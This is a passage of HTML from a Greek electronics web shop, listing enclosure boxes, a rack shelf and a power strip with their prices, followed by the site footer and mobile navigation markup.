<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό Στεγανό G313/K11 171x121x55" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/01/CCCPRODUCTIMAGES-2102-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%84%CE%AF-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C-ks-35-72x50x35/?add-to-cart=11509" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11509" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11509" data-product_sku="KT301623" aria-label="Προσθήκη στο καλάθι: &ldquo;Κουτί Πλαστικό Στεγανό G313/K11 171x121x55&rdquo;" rel="nofollow" data-success_message="&ldquo;Κουτί Πλαστικό Στεγανό G313/K11 171x121x55&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11509" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%b5%ce%b3%ce%b1%ce%bd%cf%8c-g313-k11-171x121x55/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11509"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11509" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="11509" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%b5%ce%b3%ce%b1%ce%bd%cf%8c-g313-k11-171x121x55/">Κουτί Πλαστικό Στεγανό G313/K11 171x121x55</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12645 status-publish first outofstock product_cat-1134 product_cat-1002 taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="12645"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/p%ce%b1%cf%86%ce%b9-rack-19%cf%83%cf%84%ce%b1%ce%b8-2u-400mm/" class="product-image-link" tabindex="-1" aria-label="PΑΦΙ RACK 19&#8217;ΣΤΑΘ.2U 400MM"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/p%ce%b1%cf%86%ce%b9-rack-19%cf%83%cf%84%ce%b1%ce%b8-2u-400mm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12645" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12645" data-product_sku="KT701410" aria-label="Διαβάστε περισσότερα για &ldquo;PΑΦΙ RACK 19&#039;ΣΤΑΘ.2U 400MM&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12645" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/p%ce%b1%cf%86%ce%b9-rack-19%cf%83%cf%84%ce%b1%ce%b8-2u-400mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12645"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12645" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12645" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/p%ce%b1%cf%86%ce%b9-rack-19%cf%83%cf%84%ce%b1%ce%b8-2u-400mm/">PΑΦΙ RACK 19&#8217;ΣΤΑΘ.2U 400MM</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2294/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12567 status-publish last outofstock product_cat-1002 product_cat-1136 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12567"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d403/" class="product-image-link" tabindex="-1" aria-label="Κουτί Μεταλλικό D403"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="122" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Μεταλλικό D403" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2023/08/CCCPRODUCTIMAGES-2289-150x122.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d403/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12567" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12567" data-product_sku="KT102222" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Μεταλλικό D403&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12567" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d403/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12567"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12567" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12567" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-d403/">Κουτί Μεταλλικό D403</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2292/" rel="tag">Μεταλλικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>13,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12123 status-publish first outofstock product_cat-1002 product_cat-1135 taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12123"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g102-k26-210%cf%87110%cf%8760/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό  G102/K26 210Χ110Χ60"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g102-k26-210%cf%87110%cf%8760/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12123" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12123" data-product_sku="KT301439" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί Πλαστικό  G102/K26 210Χ110Χ60&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12123" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g102-k26-210%cf%87110%cf%8760/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12123"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12123" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12123" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-g102-k26-210%cf%87110%cf%8760/">Κουτί Πλαστικό  G102/K26 210Χ110Χ60</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,35</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12151 status-publish last outofstock product_cat-1134 product_cat-1002 taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12151"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%80%cf%81%ce%b9%ce%b6%ce%bf-%ce%b1%cf%83%cf%86-6%ce%b8-15%ce%b1-%ce%b4%ce%b9%ce%b1%ce%ba-2u/" class="product-image-link" tabindex="-1" aria-label="Πολύπριζο ΑΣΦ. 6Θ/15Α ΔΙΑΚ. 2U"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%80%cf%81%ce%b9%ce%b6%ce%bf-%ce%b1%cf%83%cf%86-6%ce%b8-15%ce%b1-%ce%b4%ce%b9%ce%b1%ce%ba-2u/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12151" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12151" data-product_sku="KT701450" aria-label="Διαβάστε περισσότερα για &ldquo;Πολύπριζο ΑΣΦ. 6Θ/15Α ΔΙΑΚ. 2U&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12151" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%80%cf%81%ce%b9%ce%b6%ce%bf-%ce%b1%cf%83%cf%86-6%ce%b8-15%ce%b1-%ce%b4%ce%b9%ce%b1%ce%ba-2u/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12151"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12151" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="12151" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%ce%bf%ce%bb%cf%8d%cf%80%cf%81%ce%b9%ce%b6%ce%bf-%ce%b1%cf%83%cf%86-6%ce%b8-15%ce%b1-%ce%b4%ce%b9%ce%b1%ce%ba-2u/">Πολύπριζο ΑΣΦ. 6Θ/15Α ΔΙΑΚ. 2U</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2294/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-11510 status-publish first outofstock product_cat-1002 product_cat-1135 taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11510"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/" class="product-image-link" tabindex="-1" aria-label="Συρταριέρα Πλαστική  22Χ7Χ16"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11510" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11510" data-product_sku="KT601038" aria-label="Διαβάστε περισσότερα για &ldquo;Συρταριέρα Πλαστική  22Χ7Χ16&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11510" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11510"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11510" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="11510" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%85%cf%81%cf%84%ce%b1%cf%81%ce%b9%ce%ad%cf%81%ce%b1-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-22%cf%877%cf%8716/">Συρταριέρα Πλαστική  22Χ7Χ16</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
